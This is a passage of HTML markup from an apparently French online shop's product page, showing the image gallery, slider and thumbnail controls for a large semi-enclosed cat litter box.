        <img src="//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=1946" alt="Bac à litière semi-fermé de grande capacité pour chat" srcset="//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=246 246w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=493 493w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=600 600w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=713 713w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=823 823w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=990 990w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=1100 1100w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=1206 1206w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=1346 1346w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=1426 1426w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=1646 1646w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36641028735295">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23565003424063__main-36641028833599"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23565003424063__main-36641028833599"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=1946" alt="Bac à litière semi-fermé de grande capacité pour chat" srcset="//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=246 246w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=493 493w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=600 600w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=713 713w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=823 823w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=990 990w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=1100 1100w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=1206 1206w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=1346 1346w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=1426 1426w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=1646 1646w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23565003424063__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=1946" alt="Bac à litière semi-fermé de grande capacité pour chat" srcset="//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=246 246w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=493 493w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=600 600w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=713 713w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=823 823w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=990 990w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=1100 1100w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=1206 1206w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=1346 1346w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=1426 1426w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=1646 1646w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36641028833599">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23565003424063__main-36641028899135"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23565003424063__main-36641028899135"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=1946" alt="Bac à litière semi-fermé de grande capacité pour chat" srcset="//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=246 246w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=493 493w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=600 600w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=713 713w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=823 823w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=990 990w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=1100 1100w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=1206 1206w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=1346 1346w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=1426 1426w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=1646 1646w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23565003424063__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=1946" alt="Bac à litière semi-fermé de grande capacité pour chat" srcset="//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=246 246w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=493 493w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=600 600w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=713 713w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=823 823w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=990 990w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=1100 1100w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=1206 1206w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=1346 1346w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=1426 1426w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=1646 1646w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322061_5e867a4d-af24-44a5-8e61-38166b4eb759.jpg?v=1734965151&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36641028899135">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--23565003424063__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--23565003424063__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Charger la diapositive 1 de 3"
              aria-controls="Slider-template--23565003424063__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23565003424063__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--23565003424063__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23565003424063__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23565003424063__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23565003424063__main-36641028735295"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23565003424063__main"
                aria-describedby="Thumbnail-template--23565003424063__main-1
"
              >
                <img src="//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=416" alt="Bac à litière semi-fermé de grande capacité pour chat" srcset="//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=54 54w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=74 74w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=104 104w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=162 162w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=208 208w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=324 324w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322054_2e221400-0ea4-49b9-9a69-192e5898fd5e.jpg?v=1734965151&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23565003424063__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23565003424063__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23565003424063__main-36641028833599"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--23565003424063__main"
                aria-describedby="Thumbnail-template--23565003424063__main-2
"
              >
                <img src="//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=416" alt="Bac à litière semi-fermé de grande capacité pour chat" srcset="//tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=54 54w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=74 74w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=104 104w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=162 162w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=208 208w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=324 324w, //tendrefripouille.com/cdn/shop/files/Bac-a-litiere-semi-ferme-de-grande-capacite-pour-chat-Pour-toi-Mon-chat-1684322057_192de461-7529-4904-8e02-1e59a1d6ff8b.jpg?v=1734965151&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
